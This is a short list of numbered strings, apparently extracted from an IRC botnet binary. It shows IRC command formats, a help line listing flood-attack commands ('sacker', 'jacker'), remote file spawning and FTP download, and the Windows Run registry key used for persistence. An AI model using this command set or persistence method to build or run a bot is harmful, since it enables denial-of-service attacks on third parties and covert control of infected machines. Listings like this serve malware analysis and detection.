 164 %s, %s : USERID : UNIX : %s%c%c
165 ISON %s
166 JOIN #%s
167 NICK %c
168 NICK :%s
169 PRIVMSG %s :ok.. running
170 PRIVMSG %s :couldn't spawn file
171 PRIVMSG %s :successfully spawned ftp.exe
172 PRIVMSG %s :couldn't spawn ftp.exe
173 PRIVMSG %s :no more...
174 PRIVMSG %s :ready and willing...
175 PRIVMSG %s :ctcp <nick> PING 848348, help, getnick <nick>, getnonick, rnick <nick>!!, sacker time low_port high_port addy, jacker time ip ip ip etc, stopsack, stopjack, spawn filename,
ftpget EVERYTHING, randnick, clone, clonedie
176 DCC SEND
177 PONG %s
178 JOIN #%s
179 PONG %s
180 JOIN #%s,#%s
181 NICK %s
182 JOIN #%s
183 NICK %s
184 NICK :%s
185 USER %s %s %s :%s
186 JOIN #%s
187 SOFTWARE\Microsoft\Windows\CurrentVersion\Run